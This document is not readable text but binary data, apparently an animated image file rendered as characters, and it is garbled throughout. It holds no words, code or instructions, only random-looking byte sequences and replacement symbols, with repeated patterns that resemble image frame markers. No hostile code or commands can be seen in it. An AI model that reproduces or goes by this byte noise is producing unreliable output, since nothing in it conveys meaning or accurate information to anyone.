ͳ��؇k�(UH���hdR��=ˊ���& '���.��4��{؋HH�3<{mԥ���͈�5��3*�+�=�?�EU��=��S�r�lj�w�;IlB[�-n���ļu�����Ž�&�B5���4��`�ݐ��d���}X��T=��<��_W�O�x����F)�-�@�K؍�ֆ�|�Y~�݄P.����=��bB�˪�K�7�I�J4�]͛��u�&���@�%A��C����������^'��s��q'�d
f��D�*�E��U�۰�H�P�_͟�N�(�Q,Y���V1�b��ǂu%����J��{,����8y
yX�EbA�O��[]Xy(���Ӈ]kV2�R���Y���A�r\�(��4�=HI`+��^l�J�\	��������B�0K�ϒ��Ou`��N�=�Ӵ��W->>�e��/������_T4E��C�Bɱ51��a�L��a���h�h��i��.�fl���3�lR�;eHdBĽ,�&8܈�A�
�t�-fڛ��83�c��g�$��MX�?�������LLV���̿��֮]���N��[����Ƽ��@Z%e�m�PB��C[�l���s��޴ed|^���+Hf�3N��ƛe�#��*�Eg6R��p����f�r���y4*?S�M4�F�!�ƈ�N�$����؃>�v��
I>�0����NMj��>�[]���ucF��C�-*v?�*�;�^�>���6�R}]d���/��~���Ch\��-�UE�Q==S���e6�M~�%
C��uâR+;��^�{̻6X�2{�e�XHv�_�ш�爠g�>*|f��®6��[0/�FB�z5�θ�*n�Іί�W�&�M'Yc)C+�f)l2�u`m��R�k�Ӳ@����U�G5���D��mĮg��o�n��,,���8eU�^�`��3�� I_�6�W�z���45��e;M�;�vZk�/��߶o؞��99��R�HO�;K�B,�ss��@��εs�Bl��xm4��W^o���w6P����~Z��o�Fr��8�9�,���v�Y?��8��ϯ�?��n_3���)׮��,���lo�>��;
$�pz�m\c8�s;��;5�;q8�3o��ϰ����K������şr�'n�V�|��2s����7,
L4rN��L�o?��u'���j0���m�?�����5t���d|�s�U߽O*�\Ԓn�D��Mg�_�s��t���r㎭:ӫ'�0�Vݺ��=j��nGt'ߍ��F���4�UH�YK�p�tQ��>v;���
�2]���/�j�'=^4t\���5-�Bfy��2�A`eHJ�w�\�-�7��:���$7�O?r�+,��`�H{�*h�(j/Rk���q'p�(F'sO�b�܅|�F�ܷ��{���uwq؂rSo*)���z5P*�M4��,�;���^[�x�2�c1+�4^7�5?P�hx��x�wx�vw���?�9�y��EF��O�ʐ��X���5Z?.oǲ\'6������T���`W���x'7�3/��5���Z�)�l��������s ���Wo�Mx���~����?��5�Oq���6����j.��/�Bzo�o�p���B���1���6�0�7S�����{����"�w.����,�쯍�������-�{��g�Wi���Q�wS���d5�~�B<.0�~�=�o̻G�pX��J6🮄	�1l��!Ĉ'N�%�⮈72��/#ȏ"C���Фɒ*a�d�R���%��`_��6i�|���O^B�-��"Ҥ]�c괩ӧL:��КZsr�	+�c`��<�ˬ��u)m��_@ !� � ,   � �	H����*\Ȱ�Ç#J�H1�EbŚW�Wq�1� Bœ(S�\ɲ�K�h��M��h*"@���	]�F�!^*]ʴ�ӧ�J���%Xu��4�S6z<K��ٱUјJ��լ:~�Q�����$t�J��ٿ�^XU�@��Ҡ�`���01PBk%Ј ֆ���C�vj�����	�8�;���Xdp�:t&�kl������7,-�A�T���+2�)ɀ����³k�j�T����HNuyVS��eI�/���5ib�u�?t�"�ҩQ�� �$с�
���OZ���?�ѡ���g��f�
 �+����?l�v^t�O����;��"�#�y��@�����#J���T�Y�[Z�eP]���@04v�@�cܔ?f��C9��@0�$fd�O�9#���?QE�n�X��x"$$qD�إ@Y�a\9$I�n���^tPC�@c�%h8�AX��| �r&.���H���`}���"���WᦴjY(
�4Um!��s��O�.(��6�?BY�Z�i4} ����� T��r��)��H�'82��?�@�n���#Cލ(d��h�Bu�Z�u�P�@���Ge��¡����Z堨@�#�--��?��[�J�s�@RR��(��
D�q�i\\�q:( j�0L����f�D���'2����"�
+o�Z� ]	��?��"��?��qB4|Ј=#��E�]"��V�[�`dIlM��<�Oq"�t����ڄ75��I��χ�B{���hb�M�٘pᠿ�t�ȡ��)u���ː��I�v���á���9���ǺB��ѭAB���cVP?CK0���4�]�^/��m�͐��q��!4}���Du��
�?�΃����.8�+����	������ U���ַ��=dk(���tv��!��TXA�G0�q�[QC�<�"D�̝���<�{�^�#A���c)ԝ`H���C��X���V>��� k�`C�i��|Q�@r�D5L�M.������p����]3�m�C�n��.�m�H�"@Ơp!qc��X�:��!Yt�d�$�E,�@��5?:`Z4t�qx#ɇ�O���н�XH��$��G��r��|m��$���*z��Z�$����Rw��?`H� J��<�!w��� 3���d1�Ĝ��%�-��2��k�4�Dxɕ썀9ߠ�y�-�Q �\d7Y�]�1�[$g���E�plZg�Β(���uȜ�t>�K�����"U���#���f	�vD���*�_��GBE��(�<��� _{���)R&j�'��2�h�p�-]e=)"�-�_S�Asj���t�	%�`JTd��[(�T�~���T��R���\�B�DE���b���s� �ժ������M݂�P�UB����kN͉s������h*XLy���A��W��� m�,&Qp������lW{Nъ��,�VM+H��C�t�gYKN��3�w��'���zϮ��̹L��q�,:�y\���CA�p�K�?m-H��n		��j��| m6��]j S�Ԥq���Ζ�nD�И�]�"���� �Y׭�V�j��d��%�����@ :]>��.��xx���p���0�Jױ����|!��s�3�(�o�1lB� |E$�Q�,�$�H5�k�]��� -�Og���1n��$o�K�"��P�x3��$��ur���+���$H���d-H~��ig�c1[������:��r�S�1������=�Ws��=�]:�.9�${y�o6t�清k
��z���7E�-���Ir�7�#L	̩{_�I��)Su�eu��%i�A�
�#�Q-�,���_�^A��hS��㊋]��{�9�5�1�D:O���S(>���_Fų���p�"�&�v�ʐ����6����y�nP�w� ���[��ʁ���@�Z2�?Np�a�-#����� H��P\C#��@D.Q0b |�`������p�*�������)���GҼ��q9A ��=Ckxȿ�������<��<E�K"������3�u�������=C�Z��4Q� �k���"�@"Z�;p��w�����;D�@����{�#����,�_�#�x�o��L�/!� �D�|�"��#�$X�D�%�c�!�t
�����1{���笠{�m��d���`�_�S��?��y�|���Q�׫O��$���=�Ad?�s)H�/�ҋ��G���rw�;�!���'<a��w}	�~���'�{
zD��W�O���O {�G���z�'xaw����ۇvz8��v%x+���$�5"��*��׀�G�4x�wcqy8Xxw?(4H$(�P�W��zQ�?��D([(�!sA>ȀK�.QTX~|�X��xf���b�u��x'
qX`h:8~�t��p���� ��������$�xч�W$��nh�'!sGp��v�����X���Op�ǃ�7x�XI��� �g�������� `���h��8���H���X�Q��s��sk��h��g�+��%ȋT��׍,�u���1��x|�(}J(�����؍�X�������h荫�u�(��8�%������|Ȉ(х�׉��
э���؏�8��h�X�+h�)A�8(��X���(�
A��@�����8~MH��8����w�ђ.	��(����x���7���{�7���Ay)ي�3�I�!�M��QITɓN��Wy|���H��{1h���ȓ�@Y~fY��H������,��MI~�(��Ǆv8�E8����|G�G��uȕ��8rɕ���CY����{ɂh�/H���z��V����	�8H�����	z��I��2y��~����uu9����*a�Eؚ�9�]���P�d`��� Z��G�wC���whxi�zIAD ����`��'��x�L�~��Y}  �ى�x��z�G�(�a�/�酒Xt!�*���+��I��Wt �E����,a|d���W��o� �������w�@t' �����A�Ad@�!��@D��˩w*(�p ��#*��GP��G �3��=ʡ���\Ǒ�� B�oE:�L
 ِ��٣��z5���w\*
(��)��.*.��r�	z��g��4�{:�~C�uGgq�rAZ�g+�z#ʥz�aJ�'��	z:��A�7B7��[� �z�-��N:4j�:j�v:�p'  ���F����/�E���5:�;:J�uw
�p1-g�� (ʥ�
��������z=����;��G穢 ��p��z�,ڥ-Z�aZ�ї�Ч�
�gW�a��
��Z�� �*;ǭ���zrkg#�a���AZ�DڢE:����b�������Uwq��)Z#
�;�Z��)���ȰC��vK' 
z����s#����Di��*,�x�* l
��p���J����������;ʄ ��y�B����S���*����z"*�!���5J��{��I�"�u7�u��&;�Ϫ�7�E��
����F���y��i��z�1� wq�Pr�J-���zq��#j�iؙ�ٔ�)��ʴU�.�
�ȱ�2�� �;
� �� 	��� ����������ɛ�ˋ��p#	�
�P�� 50��q���j�'�/ǹ��jZ7u��t���k�� �����`�� һ��<��л�L����Ϋ��a�	���
��!��4��.��I��W����	���,� Ǜ ���a��@�� ��<��9L�	 �C��P�C��J��3\��k�����J��X���A)���@����PƱ�"㉶� ���		 �@�A�v,ǰ ���ulu��<�;\�:��Hl������<���
�+����2��c���{,���{<�sȁȞ<Ć��9��3|į��:��<�l�g�\���Kɽ��]������<�[�ê���Ǥ|�s��t|}��u� �L�?L�B��8lŷ������ˑ�������� ��ɊS=�|��,�یǆ0���ϩl���C|Ĉ,ˇ\�������l�<Ѿ��U�������2�����=L�� ���
���E��Ҭ�~,ǁ|��������ͯ,�:��m��Ѓ���,����=����K��	pA��}��|#��.���u\�z�ϧ��M����;��7��<m�H��lѾ����-�9��ތĦ�ǣ��,����2���(�)������1�����Al�v��з|Ԏ�˺�Lɚ-Ԗ������9,��0�y�ǰɰ��������,M��M�#y��Y=�Y���bM�6�<,˰�ĳl˔�ف1і����qM�J��L�ʦ���ݭ���޺0������~�������،�W�������í����}֝�֕-՘ݛ�֑L�}�|�J��7��,���ڭ�ڱM��m�A۸��v��z������|��}�4��@��]�H���eA����q=�>��K=��=�ٝݪ�-�^�.�I�#����L�|,�M��,�
��
���]�jM�kM�nm�r�������ݽ�.��m��K��t�%�ӧL�Ӭ���ԅ,�ǻ�
�ċ��?m������ܒ|�7��J��w��n�u,���o^�N��s.M�{�
�}p �#������ ��|�2��b��M��.��Y��hM�.պl@M �A���|���=̮��.��N
��w]�i�ǩ�N�~��t�A�t ��/@Dɞ��+(��@S�ͤ,���� M@DпLM�@-�������$Y�~@SM�Ō.��@�>��C��M���B��?���>�^�G��u������P��>���E���t��.�ʭ,��p ?��,��].�L���
���N��D��\l�ZD����c��������l��^���s��a���a�;R/d�}У<�j�5���B\�_s ��+^�6��Tl�P�A�o�p���,�<��m/�C�.�᝾�?�3�a�}�XX��!��~Ṕ������ �j��D���ߍ|�V�	A����j��N��p�'���O�>^��ݰ��p��O�H��q�q �l���M���/��_�
�/����`�~`-��a����� ��!J�w`��}C^�H�׿�)O�d���T'��8ѣL�2����s�@W��	%��'�&F#�l"��L�	�E�*�d�v%��U׮��Ď����D��h�e���D?{j����O�6����OMϾ����4/��Pph(���'�9�`�E��Fb\�%/�.W�kS�Cx�j"��λ=)�M{���u���]s�Ě��|Kj��j=ֵ+W��Ǌ=�v���n���Ca��<�7�(~|N��;|��cŒl����=Ev��j�(Xg"�p�'
�i@��IE�\#j(
��h��z�˷�^��*���j+��*k�誛;���H��T��T����ނ�Eَ1�0�
{!�xS����ɾ�Xj�3М�c��f�h�u
�H�\�� ;b'*ż�6
���G�<<&���ۅ*��'�QLqE>[ds�T`1��5�������E_���R1���
�͠C�����c3��Z54��)0��r�M&���rUw308Y1rgB�d��T�8N��r�+��#+���bqW�Ғ�'M4�>
n�2c�!�`�8&�|�l"ێ��dkmw�lޜ��^p-��u�@2%$-8����j�]��d��.ٵ��vF�^�Ѻ�%p��|r�UO��G*�:�V�(G}�TC�� �������"���ӆnK������
�a�2�a�dZvWH}: �h���ѮD�=ٯ���F.��.3���rW����4��5w ښ�|�Zg��z�kB��;���D�%��G]{��ѫ�~J��5�[�)�ϲ�����u�=t�BsrTR��/yc�y&/-\*ֺ�tj�g?�B��6�*���D�Ӭ�Y\���
�K���D��מ�#O=��V���O>��h�&�S�H)0���]IM�l�2/���[]Q�#��Mk'{��D$�1LOg���|mkzE��2&]�$R.j�C����|�"$��F"�͐�t+3���.Q�v2|Ep"��"v����d�y��B��Pݮd���%�H�*���N�:ܱ0B��<mkc_^.9�\pQ.caj�!���2�E
s���|�C�I�&�u���ʳG���-q���g%��ψ���@Ԗ.Ѐ*�~�LL�����9�!V���@e�n&I�&Șȁ�,tQe��= ��<��
;�Թ�\+�	O|�����`��'ّݹBK汖��E���9S4����P�n-.�����]�+'�hfN����,$5!��DD(���2�Q_=��G��p��+�[D7������_�Td2p�j�W�4iqW������i�ʉ��mO=��GV��$u�b	I;������N�D��g��⛄�4�x�iY�N[؄�pq8>KMU凨����3�W����RzG�:	���_N:7yԍ(�V�����-�Nų&N$:ѭf� 3#���?2~˕$sH��Q=�&�!�EC�����P�%T$����%��P�\L�ʲ.ь&����@,��"QxT�h�H}�*Ƀ���_��۰�-7N�"��@w�0	��+������D��0D^#4]�����I��|٧��1�&���͵����B�9*�/J�.�B[�~�����5�"�ȕ�YH�FV�����WQ���̙�,Nt�O��D;�JidH!��?���e��ƞ�ua�5^���'��V=kz�҉�"��i%��������@���'���#r	V6���I��vo�w��7T���j��%�UdF���]�W=E����=]1��/,��iE{�$\�ދ��J�8Q,�.��ǐo�����y_n�-��<�;\5.�1G"�2�R@7k2
���&��BVQ�ǣ�5����KGo���;�K/R�s.D*�T�i������*�s��^�d�:�<�yCB��6���B���b�;�f��9�Z�>,YrޚC0�H��C�bMr��ΗpH�A�A��k�f���-�/:\��eJ����uDfQIgc���^����X�G֥?�
���O�`�%^��W�*����^ٲ���u/���~B�!�(�?Ь�d�G>`�ʠ��r�#CSo�9]�}X�P{�gy*]�5���|K��S����q�q�	��9��8�9qp��@�d����qlvl9�C��]Y�C5YQꬆ���L�S����	+�q(��haf	*���l�r��H�	r�c��U^pMva�<�m�c�:��OW����SSB��?S����z�&E> ���*,GoÄ�Pv��<�ރn��F<ӽ�q���s��. �\��ۇ$��!�a��..���73�?�������|��{�С����x���	<	9:�i�=x> �
)r�j��9߉��!�^���z�n�-CA/�cA�R�Zl�M1�@�y���y��X-
��#�#$����`����	�	�g31⒣c05T[1]h�Q�	w3�?��J��{�dA1�-��!t����1!�h,��{j�0\(;�uA>с�Z�A� 0�;�MR5u�����QA4\C2�ĉ�1�H�5���kC�QD%��8�(!�&Y��z8]�>t&ܶ41d��i2��I�/\�X�4,�3�;5<�6���*� �����H��:�[�at�Y@&d8��f#����b����b�D6�6<��JFlCf|C9Ԕc��A)޳�ld\A�n|,CD�~T��ʤ�J �����w�vĉԛG�O�G��G8��%���HE���pDGs�W�H��E��š0�BH���@�5���[5HF��D�lǠJN�"NT�Lܳ{ܔW����9Ҍy�p�ð�C��	/�FntI]Z���@�B��a�aI//d��MtG�|�O�����X���g�C+��:<gKI�\�?dɮܙP9HӑI���K�;9K�j1����L��L��+��ĹCP�CM��ۣ�~$��0ɘ�J��6��@�E���@�0E�Y��<�b�դH}�H}{��M���G��G̪�=��'+�q�%l\����"�<D�fS�� ���΋���M��Ȥ�D3ƹ�Gz)bJ���\�����$��d�m��Ԝ�A[�Et�7O�̉cTƹDF�tA�d��Cάb���SL��1MX̿;���3q�ť(c	P��M�2ʳT���KLO�:�-Ό|���A��=���#.V�Ck̬��YL&�P��͚4 �t��lQKD��Ѹ<P��N���A���1!1{2o4D���
D��J��Ft��ErT(�(�Q={�����QO,N�D��dT2�I�̏�l�[*��tM��OQ�O�x^T��4�9��+J�������E���M�@j�Go;H�P�����J�t��$�ڄ"��Ӏ  !� � ,   � �	H����*\Ȱ�Ç#J�H��_h4E�Z������Ę�(S�\ɲ�˗���4��UBS)P:��!ׁ�Fr�>�ɴ�ӧP�^�jѢ��6�,�C��]�u��ٳh�^H��E�Z�v��P�0b��藶�߿�1j4!p�]0j4Օ]C�]�.9�8��˘�����ԿRQ@����Q�y9d^ͺ5K�S�������2��	0���/G��S��}d��?rY�%�A���:���c��?DZ:u��ׯ2���<0�_����2����y���_K�� "�\�HOE��&���N=��b����@��v	(�ـlo]�it	�DAS$d�a��'���� ���I�K��i��On90P�6��? ��� �RUA>��%A�-�I1��@��El
�M�X�#��R#B���"��5HdV�SO�=9�}�q��7��#����#
��V|*�5W����u^%��~t Ҫi�DÔ��z��]N�A{th��j� ;݄��Fsz≤��q)BQ�*-`dv9�@��f������ÙL�qgM�1�״����?5ɐ�e%W=:H8]:(�+Йd&^#	%�@?g���S	s٩[�q��t���-Aj��O'Z|�.,�S���O8����T�"Af�p�@����A|��^'?;P�#�}]"|fl&�W*|9�4ϒ�9�P�Bg�ҳ�v�+�@l�'[�F��	�Ţ?ăPȍĭ�Z׭��x[�A#�dA���4L��vڭ8K�]��>���Ad|�C
���T$�⠣�@)F%����.����@C�9�:C7���it0�'Dg���+�9�����P��3���P�?!�P�,O����X|�A�h���}��FQ��pz3��~C误8_D;�B3�_q
r;�E$��ڵ�a����{�����G:�n	��((� �b����0Ȑf�nл_AX����z���Hx ����sH?&����0���B�`@7�Րw�ʁ
&l��x�ݱ�89�a�Pr&�Ѱ�#��q]Q�Y�(4��-T�F�'���b�3��δD6*,��r0͏��A�ʦ.5O��T?���~p�d�ӿi7F&��+�V��5Hr�V����()�K.䋧�} I�|xDXy2��X��OL���7��P�x����K��r!!�����b�e�2��;Y����&�'8�%��%y�o��V7t��h�l�y�20߹�;�<˃�²8@�����ʑ:�D��dYA9����#a�R'
�A(�[h�`E�Py*����խ���Y�gA<�і2�viti���2�O}��CU�S�NK��h?��Q�qp�FŒ���L�:$W��$BШ�,����A�U�&��)�W3�M��qx�� �z���Γ�� �I@��ͮI��8�~IKj���YT<�lcTl��J�B6���d�Y���<��aKѺ�Ͳ�p��\�BO���QQb#t���i]�?,���	 !Yi�6S�M`����I���pO:�-�6~�EEr�+�57�I-n�7����p�ć�:D#�գG�;"�:�z%/A��� jW���(S�Q��7�3���rw� �)��ofށ����Y KLX<�؎���L��܅���1�J�X/�v���)��]Q���o���%Z���'�������
��Z2��ƽ��0�9N�ٕ�)�Nf��)$�c+���ouY�%/K�L/���,;����5��r�	赽I0��e9�@l�[����
ܨ�OD�M�}v��rw)8:!ە4g���Hk�<+=�}	�LZ8Lխu�]O��5`��\Yw�t:Vɯ�9I}G�P,(�@P!�\�2y��91��� �66�n*��b���������٘�V�-�~��\@�)��}'�鶨�u��������F�0SW�;00�wC�1�_�sV=�'D��8����!C����=S�c��R=>"�������H>���@� �	j|i�,��a���	�3r�s�\ GG:	~fm�_	 0?Ν~�# $�T��>�#�`��ピ����d '�JMM��<�!f�y����PC s�Q�I�!�(�y{	#lr����Q�Ě��`�[(|�]sQX]����e@@� �!~�<f@���^��!�""��>*���?N!��C$F�}S.!���~�	��ar
1�~�J���I?��$�������'	�'�h��3�����Y�@zО����e/��B�}9?����a�?#�������{~�wo7}����̧���Gk S���|�{��ow���Q�v�}X$`{$�k ���	|$ p-�O`{�G���a{$�$(`��)�?�L�6H#x2b�pHH�Gz���yo�y+���luU�1��'+�$mVTX���*� �R'G(��k@䷃�,�[
��|���>�;���QX���
qyA�H6��@���HH�h{��,�i7O�t�H����8D��q����ъj�v��0w�ax��~H�j�t������h��(x���G�i7�Ȋw���H�au%����~�؊_h�����~�'��gȈ�X�X��`�֨���tH������&��8��������舄���ak����I��vk |�ؑ*�I�	��8��-��ɍ(�G��*������ ȏ3)6Y���1���~�ؑ���H��g�ٓ��7yG	���ܨ�Vy�ҧ��~:ٕ�~	ٔɏ\i���h�Kg�n�M���H�ؖu)�৓$��}��y)�
I�n���H��{)���
��
Ɋ"�g���h��ؘ����y�Ԉ�uȈKGɇ��;i�dy���"h�xY�U�}�٘���X�)��I�"�1��������K���tI�Y�ɜ�)1X�����a�8�!�������G�{)��g��	�ey�N�P��a�0q�H� �	����� S`��WGP��Ȝ��@�]��8|&��	���8|G�y�����'{���-��i�Aʇ**�!�*񢼇��*�/Z�wt�  + 2�/�y�i��C�y1�yD
�#d�~�' Bz2G+��0�Q�A$@�HZ{�Hd����uIg3's `^s`��+ �1�b:��HS*{>jxI7spj���Ѥ�s�Х��dZ{dj��mJvC
�+pqک�@���y]*C���@����8�N��S
�Vʎ$Au+ws 0oj�'Щ �Mz� p|Z�;ZlH�jj�0�+W\���:���Bj�;ڧ1��Z��8��z��rp*�
 �Z�wj^ڮQ��Z�jʂ
@��0� Q'
� 
' ����Oj� ��+Хj�������۬�G�2�����zt�:���*
�ku�z��#���{[�tK��wZ�B�|ڰ��-��q#`+˯�Ѳ1;���9
�|�dі\��Nȡ��s�:sA�������ʨ��������Z. x>K[7sӚ����G`��I�I�@�eK�(�x'�����0��Y+�u�_�`� b�\i�f��/R"#'�9��*;pʱ��\K�q˥�9��I"�KN`�Eѡ9׳#�H�����/�R��Cj�II��NY9[���D�sѺr��_�[��4K��w���d���K��!���	A ����20
���	���;�� �������п�� �����Z�.
���5���ۥĺ��au�Y��z����S�׷���@��;�;� ��K���@�+1,/l����1���������
�@DLB�)��� 6��	��E:}d��e��Q��� LL�(�`<	�	p�`\�Ɔ��afL�k��x���{�d��0��;�~����Q������!�����@��y{�K�ucǠ�t�r,���ɡʟ�ɰpʟ�ư� t,ǝ|�L��v��u��>���˿���>D����1g�.o��\��ʠl���	 ʣ��d|�||�{l�d\�܌˺��A�I<�!�����,Ć\� ��I������ͼ���ʝL��L�i�ƲL�d|÷|˺L�7����|���	�����<N�<�<�ʟ���0�r\�!��k���L�{\��������Ѕ�
��0�1����+-.��½�=����=ʦ��l��L����ǀ��TmˁA�����T���l��[�\�8�<�!�ʤ�f=�o��t��$m�h��(����S�2}�	=�{�\=�e|�y�x��b\��{������f�ѭ��H}̣��L���Qmոڀ�z��Y�Հ��c�	�ڳ<˫|�,ۧ,���R�0���q�̾�j��o��\�)��R-�U����l�m�ʽíM�y���|��Ѱ�����޻�ޝ�۬�W��Mʿ}�jmٮ��n��}��|�a���z����ס��:�ل}���=ۻp���������;ّ����h��d��f��o�ǜ��v-����h��~����������`l��������=��~a�0q�f���ޡ��"��M}�P��]�Nо,�6m���1��y����8�����^�.�g�B�D>�E���n\�����M`��y}�0��ϭ�w��N�3.��L����;�=�ɀ�.@/��A���*��������n���<φ ��������0ײl�+��1,@�@���a����΅,��a�`���]݄N�6��M�cދn�?��� !�
`�q n����>'���r��������N�O�σ}�{~��PF�����@A���M������[!t �������ֳ��N�����<��?N��~���	A��-�����o��j`�\�r�䱾�z���^B�
���^�� � ��]d=�u�=���凞ਜ��=᏾�����.o/@����� J��ѡ| d��<ܱ��&�ۂ��C_�����T?��/�����]^�����>��}�@^���t ���}@���ǁ���/��M�xN�M��������A��oJ�����@�������l���}�מ���?�%�_������?E���
N����`�=�,O�����-Ⳍ��o�y�� ��#X��?y�.��'C�)($���:�j�Ǒ��M<�+��)U�J ��1X0e�<�˦M]�r����gO��zH�e��Bz|�O�HN�ZP�?XG�@� �ˬ��|aȫ�^S�K�6�>�y���㇤���1�C��]��]y@�4x �X�G�)�V��icf�ZV��8����g`�M�{�ϿWQo�8;��V�X$�[��&.��m{y-��'�.��`�&
��N��ޤ��X/�wd*�-���
�P��[\e�3��z�i�>����:��^8�1��6�8#�(��x�5�~����#���'C�#���:�K�se������Ȣ�n��֑';#���4���Rr���X�	,Xv�>�H�6]��c��Z+(��\zm�����(�27�r�mG�*��#��2�<4(�&�:��2�<�R��0Wkb�-��q<��qQG�(���=�4ki3�b224�t*��l(Oy��g�p�]:*� U:OE���<�G
��C�2��C6=(!W0j��^s��=��q�� W�L�\�?]�(�}x�vW����>3wқvR���fS�1?B��m�jv���I/=��S֥�1�M]������k���/?�E�"�M�?O!K*V�PZI-�ȍt���4�%3U��[�VzOU`��:�N�8F$�8��M��8M}���9�\95�����e詅d��J}7� #5�HtK�S�Qs�YQ%�W���5��qsA�X2kk��xͶ��u�	u��(�l1��D�S�s� ��;�L�?4�ѐ;�����)�]%�+[(y��TJy�v�^���*
�-L�4�LsX����RK�q�k��։�1�mB���<������̈́�:���xi�>ƭc�ˊ��@�e��r�,(�*�^��R)�\�D_]�J�Z������w��t����qz_b�"�(q�Q���F�2*Z���Д%�����~تK^~7���/+�aa�<W�ҴQ|Qßc��� b#�RTA}�j Tӗ�^��((LuC�Z������[��V��5�q�0гN�f��!E{��ǟ�%i)M0\��F��\�(Y�^�."ȇ�)���*�brX���& ,�$;���<�W�60�����0��~D�J�˶u�my�b�@cR�ĥj���6$���d��Tg �8�J~��K�ૃ4,"�inr4�@���e|�7)R�[!����/��=b�ȴ"B��@"�L�">��l:��hL����Ɛ��J��X��u&D�iLX�LVM�LAs�+)�E��C	bÃ�¡#��Y9��8!�㐊��Y����Q<E���p���~� )�:��ք�M�C�Y)��эpO(!Z�q��xkk�I:���+}�2�ADՇ~f�u �E?�	ӫ�A��g�%�X����Y@%�n�K���Z����H9�+&��ND��x�t���R�R*o�a�[c�j��4��&w���^ ���x�Y�DmCW�Q��8�A\���jp��:��V���h��y��07�"�']��cb�OU�s�E��Rњm�4��1�@Eu;"���f5S����
���f���J���IE#�zW��iy�����	�Q"��:+Eˑ��q"ȵZ�a�Оb�� {�m9�*g�)�������%h�H�fЃ��[�X<x��X~�-l�+�t��}�l���?�()�&/�����ѣ�Z��Bg�["���C�w�]86)X�MV�(D�e��~��Y���ol�[f�Y�o�qy�l�u��%r':��g���åE����3.t~�d��!�m�� ~��\P����i[HM�es�05��+_�]Z<[Pǥ g>�r�V����P����϶�qjV�R�Q�	���,�t�VTahڠ�6��5O�Eta�lh���l.l����m:d����d���� �ƒ�r�#���!dd8~��Yi\b���AT1(�R@�Q@�.�\��*���J(X�RN f)$��Lr�����?jf��"EmQ�LX��M.D36�:��7�4U��@R �V.���|��Kze�����Lxå;���:�.�����>�g!f��(�#�6�r���DQCTnC���a�W��r�k��ԯ	C=����lR$�7[b>��eS?�`,�+Ʒ�6��Gr�H;�ʥȆ�^C\
�D���[���n��1IQ3�����R��a#o%
�@@~@�c�.�w���􃅳��B�W�-���u��1����U�b����$��x���g�����w��=�����9d������ȓ�⍾�B~l���إr	��C <��6���.p�.j��K�&�[�՚@	��6C�`	���@*ە2���	��9�����;�ɻ�"y,�Y������9���8+qQ��
A狼�#^��Q�����8��	8࢔� �"�4-��-�?�[40�2���?��.4� :���"��K�i����"�BAB�B�#�����صr���2#�CY	C�˿�=3��F���۴��0�p�Q7=|<C��;����/ک8D3(4�LD������ua�.�BZԿ�S�Ŀ��%Gܿcӟ!��;
)�4E'L�!����Q�";��(�����C�")f-C���GtD�j��[4I@���S�2s<T,�a�F�E"ERK��SE)���(I�	��F��Y<�ZGp�A�i�q4�2\�)A�u|:����?��\��&$?e\@zt-
:�"Ed��h�B�8=�:�0���odD ��s��2�r�A�6��D��P��zBiɐd{Ԟ<7y$� �B�
��ɥ��sG�lH��2�)ǈ�Nۜ�F ��M�x�ĥ��������hD�i\��(�[��D�[�F\TįK+3ǾK$�4��<�L,3���e�K�tF�<�$�P���V�	��K�d�Ŀ�<LM���^�?��J6���9Ii��Ьܴ�<�8�K�ꮛ��#�M�̈�B�M���p̿$��4��-ڌG:���*��rF����G�lIr��$��PN�tA��A�?I��$J�t�ƛ$��y��켑�����K����/�D����0��{D��E֤��x�l����$5��O��L��͏�B�[I�b�-NfD�]dN��ĵ+�L5���R�о�3R�̎�LiLK��E�Od����4L�{��\I����@3(U��3Q��я��8:р  !� � ,'   � �	H����*\Ȱ�Ç#J����	�l0���Q����e88矈)S�\ɲ�˗0�(c��7��i�Ғ�K")Rp�?�4$��!gḨP�J�J��FWmh��C�92����ٳh�V��OV�Zm ��� ��?4�qC�߿�#d+�ݻ�������
�:�'���ˁ!�Z��0	�cʎ��$@�̺��5c���6.W��~�������&\���"��G�b�?.�î�O�tx
ν��(� �|�Ɓ�R���nJ DZ�˟o�?��8�T)P���#�A��N=�b���	"���s�UhaCl��m�mřWr$�A����CȈ��"A��@��f+�t��=�ƈ�-Rj�D�@wI@��/6I
Z�(
G%�V��2P]�y=&y��"x� 5@��N�!D��N��R�E�6�c�<� ��0R�A�}e{�	'�}��(wQ�&�[���?!�!Iz�U��f�i��M��E���zY�2��ό3V�J �L��?$Q��K,&��#W`w_�H"d����J�Q���~r
Hօ�#�`�q�����͖�n��O|QV��f:`����O�
��@pg �*P?i��Pɠ
�m�ZS�r}�5�`;dB0��'Z��ǂ�;��V��\:E*?t�%�Ő��l�K������E�9��H���$w"nA}-{��*����r�Hˏ������?���Atg'$	��)I)���,��t(B&°/�}���ǮD�l��@����L��Bt��FӨE'�*T��7F�h�dX�N��e���������ii��c�O�,-�&�P뾚c��V�]9}����y����]�fB�t�A�����(�^%����NQ?�Om��Pv�ŋO��}��B�#?P˛.���ˁ ���l!4`����Y�ؾ��1�Hˢ������t�;K�4H��9Ѓr���?�0�2^BH�B9Yp���K(�,�i�+H�k�(ĈR�
�>��A��!U5-�T�*�;H����p�Ý��q��H�"����=�y{�����5"L��s!A��F;�q1�_���G�-�*L�0�B�mc�
j�EGv�n��I��GI6Ғ7��[��E�O�cK�x�J�2��dKƘ����r�� ���/����C��	l���2�־�-�;��(��{����ZZv�gv��_7��ā���ެ��\����jP%T29�t������Ι��h&(`��NiO�L��'K���Ȉ8�(7	
&Fw,��Й<:�2�hhBD*|$�B��F�Q�D�u��H�����-��vP��Ԥ-��<	�%��T-l$B��S��0=�_���2��΄dU�I����R�K67x�q!��DW�b�	(4�I,��#O�1^U	�X4���0dd?�*��B$���F����,�("����^F0� �zy$Z1*+��e����Ȏ2��P���,���?�&��0�y}�D��I��V%��F����8.DHp��L ���'Q��Q�m�.YF4����c�/=���x�kX����0��?.0��� �e�jk����P9!|�R *��&)	�a��&�ej{i7��#!�`�?�+��`�?N��0N�	)�������p���,
p� �������?@C7�S!Ӓ�|y݊�6�+��?h|������?�� �dGp��ڨ�D�PV����53��� V�PO*��3�cD"����X˳h�5�f\��0sLښ��E���r��l��^�Z3�#�d�cHT!��5���q���i�8���i%̐�.�Ѥ�Hv=_,�Ư�)f��"�ȟ5q@)��9�"�^�@�m��J���6��%b�&����sQq�l]_��k��?�d� \#ֻ�*V��!�F�bH�z VFȪb�L#$�q�s�Ԟ����j�B�\@�6Vw�7���"Ȟ���Mm�hu���V������� ���@4�
